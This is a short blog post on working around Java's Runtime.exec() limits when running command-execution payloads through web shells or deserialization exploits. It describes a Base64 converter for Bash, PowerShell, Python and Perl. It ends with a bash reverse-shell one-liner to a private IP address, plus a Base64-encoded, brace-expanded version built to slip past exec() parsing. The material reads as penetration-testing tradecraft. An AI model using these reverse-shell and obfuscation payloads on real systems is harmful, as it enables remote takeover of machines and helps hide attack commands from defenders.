 @Jackson_T

Hello! I'm Jackson, and this is a place for me to publish shareable thoughts.

About
Contact
Archives
Categories

Dark Theme

java.lang.Runtime.exec() Payload Workarounds

Mon 12 December 2016

Occasionally there are times when command execution payloads via Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization exploits, or through other vectors.

Sometimes this is because redirection and pipe characters are used in a way that doesn't make sense in the context of the process that's being launched. For example, executing ls > dir_listing in a shell should output a listing of the current directory into a file called dir_listing. But in the context of the exec() function, that command would instead be interpreted to fetch the listings of the > and dir_listing directories.

Other times, arguments with spaces within them are broken by the StringTokenizer class which splits command strings by spaces. Something like ls "My Directory" would then be interpreted as ls '"My' 'Directory"'.

With the help of Base64 encoding, the converter below can help reduce these issues. It can make pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there aren't spaces within arguments.

Input type: Bash PowerShell Python Perl

bash -i >& /dev/tcp/192.168.61.133/1234 0>&1

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYxLjEzMy8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}